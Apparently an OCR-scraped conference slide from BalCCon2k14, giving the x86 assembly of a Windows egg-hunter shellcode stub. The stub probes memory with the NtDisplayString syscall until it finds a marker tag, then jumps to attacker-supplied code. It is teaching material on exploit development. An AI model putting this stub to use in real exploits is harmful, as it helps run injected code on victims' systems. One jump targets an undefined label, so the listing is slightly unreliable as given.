 BALCCON
LUGONS
LINUX USER GROUP OF NOVI SAD
W
HOLLAND
STIFTUNG
Egg hunter (NtDisplayString)
loop_inc_page:
or dx, 0x0fff // Add PAGE_SIZE-1 to edx
loop_inc_one:
inc edx // Increment our pointer by one
loop_check:
push edx // Save edx
push 0x43 // Push NtDisplayString
pop eax // Pop into eax
int 0x2e // Perform the syscall
cmp al, 0x05 // Did we get 0xc0000005 (ACCESS_VIOLATION) ?
pop edx // Restore edx
loop_check_8_valid:
je loop_inc_page // Yes, invalid ptr, go to the next page
is_egg:
mov eax, 0x50905090 // Throw our egg in eax
mov edi, edx // Set edi to the pointer we validated
scasd // Compare the dword in edi to eax
jnz loop_inc_one // No match? Increment the pointer by one
scasd // Compare the dword in edi to eax again (which is now
edx + 4)
jnz loop_inc // No match? Increment the pointer by one
matched:
jmp edi // Found the egg. Jump 8 bytes past it into our code.
BalCCon2k14, Novi Sad (Serbia) September 6th, 2014 22